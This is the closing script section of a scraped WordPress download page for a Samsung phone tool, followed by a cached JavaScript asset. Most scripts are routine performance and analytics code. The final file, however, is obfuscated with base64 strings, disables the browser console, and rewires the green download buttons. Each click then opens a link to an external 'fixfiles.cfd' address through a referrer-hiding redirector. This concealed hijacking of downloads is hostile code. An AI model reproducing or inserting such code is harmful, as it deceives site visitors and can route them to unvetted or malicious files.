var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://gsmatoztool.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://ensedfgdb3o.exactdn.com/wp-content/cache/min/1/wp-includes/js/imagesloaded.min.js?ver=1766159200" id="imagesloaded-js" data-rocket-defer defer></script>
<script type="text/javascript" id="vce-main-js-extra">
/* <![CDATA[ */
var vce_js_settings = {"sticky_header":"1","sticky_header_offset":"700","sticky_header_logo":"https://a2zflashfile.com/wp-content/uploads/2022/11/gsm-atoz-tool-1.jpeg","logo":"https://ensedfgdb3o.exactdn.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-07-14-at-11.03.24-PM.jpeg","logo_retina":"","logo_mobile":"","logo_mobile_retina":"","rtl_mode":"0","ajax_url":"https://gsmatoztool.com/wp-admin/admin-ajax.php","ajax_wpml_current_lang":null,"ajax_mega_menu":"1","mega_menu_slider":"1","mega_menu_subcats":"1","lay_fa_grid_center":"","full_slider_autoplay":"","grid_slider_autoplay":"","grid_big_slider_autoplay":"","fa_big_opacity":{"1":"0.5","2":"0.7"},"top_bar_mobile":"1","top_bar_mobile_group":"1","top_bar_more_link":"More"};
//# sourceURL=vce-main-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://ensedfgdb3o.exactdn.com/wp-content/cache/min/1/wp-content/themes/voice/assets/js/min.js?ver=1766159200" id="vce-main-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://ensedfgdb3o.exactdn.com/wp-content/cache/min/1/wp-includes/js/comment-reply.min.js?ver=1766159206" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"171374354\",\"post\":\"948\",\"tz\":\"0\",\"srv\":\"gsmatoztool.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "171374354", "948" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202552.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ensedfgdb3o.exactdn.com/wp-includes/js/wp-emoji-release.min.js?ver=bf6e2edd60248958af6726b8ab315d5c"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ensedfgdb3o.exactdn.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://ensedfgdb3o.exactdn.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/gsmatoztool.com\/wp-admin\/admin-ajax.php","nonce":"35c87ecf53","url":"https:\/\/gsmatoztool.com\/samsung-multi-function-tool-full-tested-100-tested","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://ensedfgdb3o.exactdn.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1766367748 -->

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://ensedfgdb3o.exactdn.com/wp-content/cache/min/1/raw/coxlzkd.js?ver=1766159206
body_size: 372
content:
(function(){function _0x2f18(_0x2c5f9a,_0x41aab7){var _0x45b5c4=_0x41aab7?function(){if(_0x41aab7){if(_0x41aab7.apply){return _0x41aab7.apply(_0x2c5f9a,arguments)}}}:function(){};_0x41aab7=!1;return _0x45b5c4}
var _0x5875=_0x2f18(this,function(){var _0x368423=function(){};var _0x2b28e8=_0x4e191b();if(!_0x2b28e8.console){_0x2b28e8.console=function(_0x368423){var _0x2db4b2={};_0x2db4b2.log=_0x368423;_0x2db4b2.warn=_0x368423;_0x2db4b2.debug=_0x368423;_0x2db4b2.info=_0x368423;_0x2db4b2.error=_0x368423;_0x2db4b2.exception=_0x368423;_0x2db4b2.trace=_0x368423;return _0x2db4b2}(_0x368423)}else{var _0x11e5b3=_0x2b28e8.console;_0x2b28e8.console.log=_0x368423;_0x2b28e8.console.warn=_0x368423;_0x2b28e8.console.debug=_0x368423;_0x2b28e8.console.info=_0x368423;_0x2b28e8.console.error=_0x368423;_0x2b28e8.console.exception=_0x368423;_0x2b28e8.console.trace=_0x368423}});_0x5875();var _0x4f2c=['aHR0cHM6Ly9ocmVmLmxpLz9odHRwczovL2ZpeGZpbGVzLmNmZC91c2VybGluaz8=','ZGF0YS11c2Vy','Y2xpY2s=','ZG9jdW1lbnQ=','cXVlcnlTZWxlY3RvckFsbA==','LmJ0bmdyZWVu','Zm9yRWFjaA==','RE9NQ29udGVudExvYWRlZA==','Z2V0QXR0cmlidXRl','X2JsYW5r','b3Blbg==','d2luZG93'];var decodeBase64=function(_0x2d29){return atob(_0x2d29)};var _0x6f4e=function(_0x59c4){var _0x44c6=_0x4f2c[_0x59c4];return decodeBase64(_0x44c6)};document.addEventListener(_0x6f4e(7),function(){var buttons=document[_0x6f4e(4)](_0x6f4e(5));if(buttons){buttons[_0x6f4e(6)](function(button){button.addEventListener(_0x6f4e(2),function(){var userCode=button[_0x6f4e(8)](_0x6f4e(1));var link=_0x6f4e(0)+userCode;window[_0x6f4e(10)](link,_0x6f4e(9))})})}})})()